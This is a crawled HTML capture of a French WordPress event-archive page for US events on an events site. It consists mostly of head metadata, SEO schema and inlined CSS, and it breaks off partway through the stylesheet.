

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evenements.taddart.tv/event-location/usa/
body_size: 27099
content:
<!DOCTYPE html><html lang="fr-FR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6"><meta name="description" content="Événements TADDART.TV - Événements TADDART.TV" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Événements TADDART.TV - Événements TADDART.TV" /><title>Archives des USA - Événements TADDART.TV</title><link rel="canonical" href="https://evenements.taddart.tv/event-location/usa/" /><link rel="next" href="https://evenements.taddart.tv/event-location/usa/page/2/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Archives des USA - Événements TADDART.TV" /><meta property="og:url" content="https://evenements.taddart.tv/event-location/usa/" /><meta property="og:site_name" content="Événements TADDART.TV" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://evenements.taddart.tv/event-location/usa/","url":"https://evenements.taddart.tv/event-location/usa/","name":"Archives des USA - Événements TADDART.TV","isPartOf":{"@id":"https://evenements.taddart.tv/#website"},"breadcrumb":{"@id":"https://evenements.taddart.tv/event-location/usa/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://evenements.taddart.tv/event-location/usa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://evenements.taddart.tv/"},{"@type":"ListItem","position":2,"name":"USA"}]},{"@type":"WebSite","@id":"https://evenements.taddart.tv/#website","url":"https://evenements.taddart.tv/","name":"Événements TADDART.TV","description":"Événements TADDART.TV","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://evenements.taddart.tv/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel="alternate" type="application/rss+xml" title="Événements TADDART.TV &raquo; Flux" href="https://evenements.taddart.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Événements TADDART.TV &raquo; Flux des commentaires" href="https://evenements.taddart.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Flux pour Événements TADDART.TV &raquo; USA Event Location" href="https://evenements.taddart.tv/event-location/usa/feed/" /><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:root{--blue:#516eff;--white:#fff;--pink:#ff4a97;--border:#e4e6eb;--pink:#ff4a97}.etn-btn,button.etn-btn.etn-btn-primary{font-size:1rem;color:#fff;background-color:#5d5dff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;display:inline-block;padding:5px 20px;font-weight:500;text-decoration:none;line-height:2.1875rem;border:none;outline:none}.etn-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.etn-container{max-width:540px}}@media (min-width:768px){.etn-container{max-width:720px}}@media (min-width:992px){.etn-container{max-width:960px}}@media (min-width:1200px){.etn-container{max-width:1140px}}@media (min-width:576px){.etn-container{max-width:540px}}@media (min-width:768px){.etn-container{max-width:720px}}@media (min-width:992px){.etn-container{max-width:960px}}@media (min-width:1200px){.etn-container{max-width:1140px}}.etn-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.etn-col-md-6,.etn-col-lg-4{position:relative;width:100%;padding-right:15px;padding-left:15px;box-sizing:border-box}@media (min-width:768px){.etn-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:992px){.etn-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}}.etn-event-search-wrapper{display:grid;align-items:center;grid-template-columns:repeat(4,1fr);background:#fff;position:relative;border-radius:6px;margin-bottom:30px;box-shadow:0 10px 20px rgba(0,0,0,.04)}@media (max-width:991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{padding:20px;gap:10px;display:flex;align-items:center;position:relative}@media (min-width:992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .form-control,.etn-event-search-wrapper .etn_event_select{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{display:flex;align-items:center;justify-content:space-between;padding:16px 32px}.etn_event_inline_form_bottom{margin-bottom:30px;display:none}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.icon,.icon:before{font-family:elementskit!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon.icon-chevron-up:before{content:"\e873"}.icon.icon-menu:before{content:"\eb19"}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}@-ms-viewport{width:device-width}header,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h2,h3{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h2,h3{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h2{font-size:2rem}h3{font-size:1.75rem}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-6,.col-lg-2,.col-lg-3,.col-lg-7,.col-md-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (min-width:768px){.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.collapse{display:none}.dropdown{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item.active{color:#fff;text-decoration:none;background-color:#007bff}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-prepend{margin-right:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.nav-link{display:block;padding:.5rem 1rem}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.d-none{display:none!important}@media (min-width:992px){.d-lg-block{display:block!important}}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.text-center{text-align:center!important}@media (min-width:992px){.text-lg-right{text-align:right!important}}:focus{outline:0}button::-moz-focus-inner{padding:0;border:0}[class*=" icon-"],.icon{font-family:'iconfont'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon:before{font-family:'iconfont'!important}.icon-menu:before{content:"\e871"}.icon-chevron-up:before{content:"\e873"}body{overflow-x:hidden;color:#5a5a5a;-webkit-font-smoothing:antialiased!important}ul,li{list-style-position:inside}svg{fill:currentColor}body{color:#5a5a5a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-x:hidden;font-size:16px;line-height:26px}h2,h3{color:#1c1c24;margin-bottom:20px;font-weight:700;font-display:swap}h2{font-weight:900}a{color:#e7015e}.form-control{border:1px solid #f1f1f1;padding:6px 20px;height:50px;font-size:14px;border-radius:0}.btn,.btn-primary{font-size:16px;font-weight:700;color:#fff;text-transform:uppercase;background:#e7015e;height:50px;padding:0 35px;line-height:50px;border-radius:3px;border:0}.navbar-toggler{padding:8px 12px;background:#e7015e;color:#fff;border-color:#e7015e;position:absolute;top:-40px;right:0}.navbar-toggler .navbar-toggler-icon{background:0 0;width:auto;height:auto}.navbar-toggler .navbar-toggler-icon i{color:#fff;font-weight:700;font-size:22px}.header-standard .navbar-brand.logo{padding:15px 0 0}.navbar.navbar-light{padding:5px 0 0}.navbar.navbar-light .dropdown-menu{margin:0}.navbar.navbar-light ul.navbar-nav>li{position:relative;float:none;display:inline-block;margin:0 20px;background:0 0}.navbar.navbar-light ul.navbar-nav>li>a{color:#1c1c24;line-height:80px;font-weight:700;font-size:14px;text-transform:uppercase;padding:0 5px;position:relative;display:inline-block}.navbar.navbar-light ul.navbar-nav>li.dropdown>a{position:relative}.navbar.navbar-light ul.navbar-nav>li.dropdown>a:after{font-family:"iconfont";position:absolute;clear:both;content:"\e874";display:block;font-size:14px;right:0;top:50%;margin-top:-40px;border:0}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu{width:200px;background:#fff;border:0;border-radius:0;padding:0 10px;display:none}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li .dropdown-item{position:relative;font-size:14px;font-weight:500;z-index:999;padding:15px;white-space:pre-wrap;white-space:-moz-pre-wrap;word-wrap:break-word;border-top:1px solid #eaeaea;background:0 0}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li .dropdown-item.active{color:#e7015e}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li:first-child>a{border-top:0}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li.active a{color:#e7015e}.ticket-btn.btn{background:#00c1c1;height:40px;line-height:40px;padding:0 25px;margin-top:22px;float:right}@media (min-width:992px){header .navbar-brand.logo{padding:0!important;max-width:158px}}.main-container{padding:80px 0}.banner-title{color:#fff;font-size:60px;text-transform:uppercase;font-weight:800;margin-bottom:20px}.BackTo{background:#e7015e none repeat scroll 0 0;border-radius:50%;bottom:75px;color:#979797;height:44px;position:fixed;right:14px;text-align:center;width:44px;z-index:9;display:block;padding:8px 0}.BackTo a{color:#fff;font-size:18px;font-weight:700;margin-top:2px;display:inline-block}#preloader{position:fixed;top:0;left:0;height:100%;width:100%;z-index:99999999999999;overflow:hidden;background-color:#ff007a}.preloader-cancel-btn-wraper{position:fixed;bottom:0;right:0;padding:30px}.preloader-cancel-btn-wraper .preloader-cancel-btn{border-radius:36px;font-size:11px;background:#000;color:#fff}.spinner{width:40px;height:40px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.double-bounce1{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.tax-etn_category .etn_event_inline_form{-webkit-box-shadow:none;box-shadow:none}.tax-etn_category .etn_event_inline_form:before{-webkit-box-shadow:none;box-shadow:none}.tax-etn_category .etn-advanced-search-form{margin-top:-60px}.ticket-btn.btn{background-color:#00c1c1;border-radius:6px;height:50px;padding-top:5px}.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}select{max-width:100%}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}p{margin:0 0 25px}#preloader{position:fixed;top:0;left:0;height:100%;width:100%;z-index:99999999999999;overflow:hidden;background-image:-o-linear-gradient(70deg,#e7015e 0%,#d20055 100%);background-image:linear-gradient(20deg,#e7015e 0%,#d20055 100%)}.preloader-cancel-btn-wraper{position:fixed;bottom:0;right:0;padding:30px}.preloader-cancel-btn-wraper .preloader-cancel-btn{border-radius:36px;font-size:11px;padding:4px 23px;background:#3b1d82;color:#fff!important;line-height:42px}.spinner{width:40px;height:40px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.double-bounce1{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.ts_eventin_banner{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:relative;min-height:325px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-size:cover;background-repeat:no-repeat;background-position:center;padding:174px 0 130px}.ts_eventin_banner:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(4,26,87,.85)}.ts_eventin_banner .banner-title{font-size:45px;line-height:1;letter-spacing:.3px;font-weight:600;margin-bottom:5px}.ts_eventin_banner.event-banner:before{opacity:0}.etn_event_form_title{font-weight:600;font-size:32px;line-height:1.09;letter-spacing:.02px;color:#041a57;margin-bottom:30px}.etn_event_inline_form{z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;padding-right:20px;background:#fff;position:relative;border-radius:12px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:25px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-shadow:0px 70px 99px rgba(0,0,0,.08);box-shadow:0px 70px 99px rgba(0,0,0,.08)}.etn_event_inline_form:before{left:20px;right:20px;z-index:-1;bottom:-10px;height:100%;opacity:.5;content:"";position:absolute;border-radius:12px;background-color:#fff;-webkit-box-shadow:0px 70px 99px rgba(0,0,0,.08);box-shadow:0px 70px 99px rgba(0,0,0,.08)}.etn_event_inline_form .etn_event_select{border:none!important;padding:0 0 0 35px!important;color:#041a57;font-size:15px}.etn_event_inline_form .input-group{padding:20px 30px;border-right:1px solid #dfe1e5;width:24%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.etn_event_inline_form .input-group:first-child{width:31%}.etn_event_inline_form .input-group:nth-child(3){border-right:none}.etn_event_inline_form .input-group input{width:100%;border:none;height:70px;padding:0;display:block;font-size:16px;font-weight:400;border-radius:0;padding-left:35px;background-color:transparent}.etn_event_inline_form .input-group-prepend{top:50%;left:30px;z-index:1;margin:0;padding:0;line-height:1;position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.etn_event_inline_form .input-group-text{padding:0;border:none;color:#3c4144;line-height:1;font-size:18px;border-radius:0;background-color:transparent}.etn_event_inline_form .etn-btn.etn-btn-primary{line-height:1;font-size:16px;font-weight:400;padding:27px 46px;background:#ff007a;border-radius:12px;margin-left:20px;height:auto}.etn_event_inline_form .etn-event-search-wrapper{margin:auto}.etn_event_inline_form .etn-event-search-wrapper .etn-btn.etn-btn-primary{line-height:1;font-size:16px;font-weight:400;padding:27px 46px;background:#ff007a;border-radius:12px;margin-left:20px;height:auto}.etn_event_inline_form{padding-right:0}.etn_event_inline_form_bottom{width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;margin-bottom:20px;padding-top:45px}.etn_event_inline_form_bottom .etn_event_select{border-radius:8px;border-style:solid!important;border-color:#f2f2f2!important;border-width:1px!important;padding:0 25px!important;height:55px!important;line-height:55px;width:100%!important;color:#041a57;font-size:15px}.etn_event_inline_form_bottom .etn_event_inline_input_label{font-size:14px;line-height:1.07;color:rgba(4,26,87,.5);margin-bottom:10px;display:block}@media (min-width:992px){.xs-navbar ul.navbar-nav>li ul.dropdown-menu{opacity:0}.xs-navbar ul.dropdown-menu{visibility:hidden;display:block;-webkit-box-shadow:0 3px 5px 0 rgba(0,0,0,.2);box-shadow:0 3px 5px 0 rgba(0,0,0,.2)}}@media (min-width:768px) and (max-width:991px){.navbar-light .navbar-toggler-icon{background-image:none}.header-standard .navbar-toggler{top:-48px}.navbar.navbar-light ul.navbar-nav{background:#222;padding:20px;margin-top:2px}.navbar.navbar-light ul.navbar-nav>li>a{line-height:40px;display:block;color:#fff}.navbar.navbar-light ul.navbar-nav>li>a:after{margin-top:-20px!important}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu{background:0 0;padding-left:25px;width:auto}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li .dropdown-item{color:#fff!important;border-top:1px solid #3c3c3c}}@media (max-width:767px){.btn{font-size:14px}.banner-title{font-size:40px;line-height:100%}.navbar-light .navbar-toggler-icon{background-image:none}.navbar.navbar-light ul.navbar-nav{background:#222;padding:20px;margin-top:2px}.navbar.navbar-light 